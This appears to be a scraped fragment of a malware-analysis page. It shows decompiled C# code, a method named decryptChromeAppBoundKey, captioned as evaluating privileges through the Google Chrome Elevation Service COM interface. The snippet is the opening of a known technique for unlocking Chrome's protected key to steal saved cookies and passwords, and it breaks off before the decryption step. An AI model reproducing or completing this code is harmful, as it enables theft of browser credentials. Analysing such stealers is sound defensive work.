 // Token: 0x0600000D RID: 13
private static byte[] decryptChromeAppBoundKey(byte[] key)
{
uint num = 4U;
uint maxValue = uint.MaxValue;
uint maxValue2 = uint.MaxValue;
uint num2 = 6U;
uint num3 = 3U;
uint num4 = 64U;
Guid guid = new Guid("708860E0-F641-4611-8895-7D867DD3675B");
Guid guid2 = typeof(InternalStructs.IElevator).GUID;
IntPtr intPtr;
int num5 = NativeMethods.CoCreateInstance(ref guid, IntPtr.Zero, num, ref guid2, out intPtr);
bool flag = num5 < 0;
byte[] array;
if (flag)
{
array = null;
}
else
{
InternalStructs.IElevator elevator = (InternalStructs.IElevator)Marshal.GetObjectForIUnknown(intPtr);
num5 = NativeMethods.CoSetProxyBlanket(intPtr, maxValue, maxValue2, IntPtr.Zero, num2, num3, IntPtr.Zero, num4);
Evaluates privileges via COM of
GoogleChromeElevationService